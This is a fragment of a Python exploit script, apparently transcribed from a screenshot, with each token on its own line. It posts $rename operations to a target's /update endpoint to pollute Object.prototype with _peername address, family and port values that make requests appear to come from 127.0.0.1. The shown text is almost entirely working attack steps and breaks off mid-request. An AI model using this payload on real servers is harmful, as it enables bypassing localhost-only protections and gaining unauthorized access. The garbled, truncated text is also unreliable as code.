
}
)
    id3 
=
 r3
.
json
(
)
[
"_id"
]
print
(
f"    Created note for port: 
{
id3
}
"
)
print
(
"\n[*] Step 2: Polluting Object.prototype via $r
# Rename to __proto__._peername.address
    session
.
post
(
f"
{
target
}
/update"
,
 json
=
{
"noteId"
:
 id1
,
"$rename"
:
{
"title"
:
"__proto__._peername.address"
}
)
print
(
"    Polluted _peername.address = 127.0.0.1"
)
# Rename to __proto__._peername.family
    session
.
post
(
f"
{
target
}
/update"
,
 json
=
{
"noteId"
:
 id2
,
"$rename"
:
{
"title"
:
"__proto__._peername.family"
}
}
)
print
(
"    Polluted _peername.family = IPv4"
)
# Rename to __proto__._peername.port
    session
.
post
(
f"
{
target
}
/update"
,
 json
=
{